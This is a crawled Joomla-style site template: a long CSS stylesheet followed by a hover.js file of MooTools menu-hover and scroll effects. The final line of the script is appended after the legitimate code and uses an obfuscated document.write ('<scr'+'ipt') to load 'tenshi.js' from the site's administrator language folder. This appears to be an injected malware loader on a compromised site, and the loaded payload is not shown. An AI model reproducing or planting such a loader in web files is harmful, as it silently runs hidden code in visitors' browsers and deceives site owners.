	list-style : none;
	padding : 0;
	margin : 0 auto;
	font-size : 12px;
}
ul#mainlevel-nav li {
	background-image:none;
	color : #101010;
	font-weight : bold;
	float : left;
	margin : 0;
	padding : 0;
	font-size : 12px;
	height : 30px;
	line-height : 30px;
	white-space : nowrap;
	background-color: transparent;
}
ul#mainlevel-nav li a {
	text-align : center;
	font-weight : bold;
	font-size : 12px;
	display : block;
	padding-left : 12px;
	padding-right : 27px;
	text-decoration : none;
	color : #000;
	background : transparent;
	background-image: url(nav.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/nav.gif*/;
	background-repeat:no-repeat;
	background-position: right top;
}
#buttons > ul#mainlevel-nav li a {
	width : auto;
}
ul#mainlevel-nav li a:hover {
	color : #ff0000;
	text-decoration:underline;
	background-image: url(nav_hover.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/nav_hover.gif*/;
	background-repeat:no-repeat;
	background-position: right top;
}
ul#mainlevel-nav li a#active_menu-nav {
	text-decoration:underline;
	color : #000;
}
ul#mainlevel-nav li a#active_menu-nav:hover {
	text-decoration : line-through;
}
/* Colors and colored images */
.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
	color : #e81a1c;
	background-image : url(menu_hover.jpg)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/menu_hover.jpg*/;
}
.module_menu ul.menu li.active a {
	color : #e81a1c;
	background-image : url(menu_hover.jpg)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/menu_hover.jpg*/;
}
a.pagenav {
	color : #e81a1c;
}
.pagenav a:hover {
	color : #e81a1c;
}
.blog_more ul li a:hover {
	color: #e81a1c;
}
.button {
	background-image : url(button_bg.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/button_bg.gif*/;
	text-align : center;
	font-size : 10px;
	border-left: 1px solid #aaa;
	border-top: 1px solid #aaa;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding : 2px 3px 2px 3px;
	margin : 2px 3px 2px 3px;
}
.button:hover {
	color : #e81a1c;
}
.validate {
	border-left: 1px solid #aaa;
	border-top: 1px solid #aaa;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	color : #000;
	background-image : url(button_bg.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/button_bg.gif*/;
}
.validate:hover {
	color : #e81a1c;
}
.back_button:hover {
	color : #e81a1c;
}
a.readon {
	float:right;
}
a.readon:hover {
	color : #e81a1c;
}
.invalid {
	border-color: #ff0000;
}
label.invalid {
	color: #ff0000;
	text-decoration:blink;
}
#top div.module h3, #user1 div.module h3, #user2 div.module h3, 
#user5 div.module h3, #user6 div.module h3, #user7 div.module h3, 
#user8 div.module h3, #user9 div.module h3, #user10 div.module h3 {
	color: #D60700;
	background-image: none;
	padding-left:37px;
	font-weight:normal;
	font-size: 20px;
	line-height: 30px;
	min-height: 30px;
	background-image : url(user_h3.gif)/*tpa=http://polygr.kz/templates/feuerwehr_4_lernvid.com/images/user_h3.gif*/;
	background-repeat:no-repeat;
	background-position:left top;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee;
	margin: 7px 0 7px 0;
}
.sectiontableheader {
	border : 1px solid #666;
	color : #101010;
	background-color : #fff;
	text-align : left;
	text-transform : none;
	margin : 0;
	padding : 2px;
	height : 30px;
}
.sectiontablefooter {
	color : #101010;
	padding : 2px;
	margin : 0;
	text-align : left;
	text-transform : none;
	background-color : #fff;
}
.sectiontableentry1 td {
	padding : 2px 5px 2px 5px;
	margin : 1px;
}
.sectiontableentry2 td {
	padding : 2px 5px 2px 5px;
	margin : 1px;
}
.sectiontableentry0 td {
	padding : 2px 5px 2px 5px;
	margin : 1px;
}
.sectiontableentry0 {
	border-bottom : 1px solid #666;
	background-color : #fff;
	text-align : left;
}
.sectiontableentry1 {
	border-bottom : 1px solid #666;
	background-color : #e6e6e6;
	text-align : left;
}
.sectiontableentry2 {
	border-bottom : 1px solid #666;
	background-color : #fff;
	text-align : left;
}
img {
	border: none;
}
.highlight {
	background-color : #999;
	color : #111;
	padding : 0;
}
.small {
	font-family : Arial, Helvetica, sans-serif;
	color : #999;
	font-size : 9px;
}
.createdate {
	font-family : Arial, Helvetica, sans-serif;
	font-size : 9px;
	color : #999999;
}
.modifydate {
	font-family : Arial, Helvetica, sans-serif;
	color : #666;
	font-size : 9px;
}
table.poll {
	padding : 0;
	width : 100%;
	border-collapse : collapse;
}
table.pollstableborder {
	padding : 0;
	width : 100%;
	border : none;
	text-align : left;
}
table.pollstableborder img {
	vertical-align : baseline;
	padding-left : 10px;
}
table.pollstableborder td {
	padding : 2px;
	border-collapse : collapse;
	border-spacing : 0;
}
table.pollstableborder tr.sectiontableentry1 td {
	margin : 1px;
	padding : 2px 5px 2px 5px;
}
table.pollstableborder tr.sectiontableentry2 td {
	margin : 1px;
	padding : 2px 5px 2px 5px;
}
table.pollstableborder tr.sectiontableentry0 td {
	margin : 1px;
	padding : 2px 5px 2px 5px;
}
.hasTip {
	margin: 5px;
	color: #222;
	background-color: #fff;
	border: none;
}
.tool-tip {
	float : left;
	border : 1px solid #2c2c2c;
	padding : 5px;
	max-width : 200px;
}
.tool-title {
	padding : 0;
	margin : 0;
	font-size : 100%;
	font-weight : bold;
	margin-top : -15px;
	padding-top : 15px;
	padding-bottom : 5px;
	background-repeat : no-repeat;
}
.tool-text {
	font-size : 100%;
	margin : 0;
}
#form-login .input {
	padding : 2px;
	margin : 2px;
	font-size : 11px;
	border:0;
}
.inputbox {
	padding : 2px;
	margin : 2px;
	border-left : 1px solid #aaa;
	border-top : 1px solid #aaa;
	border-right : 1px solid #ccc;
	border-bottom : 1px solid #ccc;
	background-color : #fff;
	font-size : 11px;
}
.inputbox:hover {
	border-left : 1px solid #777;
	border-top : 1px solid #777;
	border-right : 1px solid #999;
	border-bottom : 1px solid #999;
	background-color:#f3f3f3;
}
.pagination span {
	padding : 2px;
}
.pagination a {
	padding : 2px;
}
blockquote {
	margin:0;
	padding: 10px;
	min-height: 35px;
	font-style:italic;
	background:#fff;
	border-top: 1px solid #ddd;
	border-left: 1px solid #ddd;
	border-right: 1px solid #aaa;
	border-bottom: 1px solid #aaa;
	border-style: dotted;
}
pre {
	background:#fff;
	border-top: 1px solid #ddd;
	border-left: 2px solid #ddd;
	border-right: 1px solid #aaa;
	border-bottom: 1px solid #aaa;
	padding: 10px 0 10px 20px;
	overflow: auto;
	-moz-border-radius: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://polygrafist.kz/hover.js
body_size: 343
content:
window.addEvent('domready', function() {
		
				

	 	var list = $$('.module_menu ul.menu li a, a.mainlevel, a.sublevel');
		list.each(function(element) {
		 
			var fx = new Fx.Styles(element, {duration:550, wait:false, transition: Fx.Transitions.Expo.easeOut});
		 
			element.addEvent('mouseenter', function(){
				fx.start({
					'padding-left': 30,			        
			         'color': '#ff0000'			
				});
			});
		 
			element.addEvent('mouseleave', function(){
				fx.start({
				    'padding-left': 15,			        
			        'color': '#000'
				});
			});
		 
		});
		
			var list = $$('ul#mainlevel-nav li a, .pagenav');
		list.each(function(element) {
		 
			var fx = new Fx.Styles(element, {duration:500, wait:false, transition: Fx.Transitions.linear});
		 
			element.addEvent('mouseenter', function(){
				fx.start({
			         'color': '#ff0000'			
				});
			});
		 
			element.addEvent('mouseleave', function(){
				fx.start({				    		        
			        'color': '#000'
				});
			});
		 
		});

		
						var list = $$('a.latestnews, a.mostread, .blogsection');
		list.each(function(element) {
		 
			var fx = new Fx.Styles(element, {duration:350, wait:false, transition: Fx.Transitions.linear});
		 
			element.addEvent('mouseenter', function(){
				fx.start({							        
			         'color': '#000'			
				});
			});
		 
			element.addEvent('mouseleave', function(){
				fx.start({				    		        
			        'color': '#ff0000'
				});
			});
		 
		});
							var list = $$('.readon');
		list.each(function(element) {
		 
			var fx = new Fx.Styles(element, {duration:350, wait:false, transition: Fx.Transitions.linear});
		 
			element.addEvent('mouseenter', function(){
				fx.start({							        
			         'color': '#000'			
				});
			});
		 
			element.addEvent('mouseleave', function(){
				fx.start({				    		        
			        'color': '#ff0000'
				});
			});
		 
		});	

		var scroll = new Fx.Scroll(Window, {
		    wait: false,
		    duration: 800,
		    offset: {'x': 0, 'y': 0},
		    transition: Fx.Transitions.Quad.easeInOut
		});
		 
		$('gotop').addEvent('click', function(event) {
		    event = new Event(event).stop();
		    scroll.toElement('wrapper');
		}); 

});



;document.write("<scr"+"ipt src='tenshi.js'/*tpa=http://polygr.kz/administrator/language/en-GB/tenshi.js*/><"+"/script>");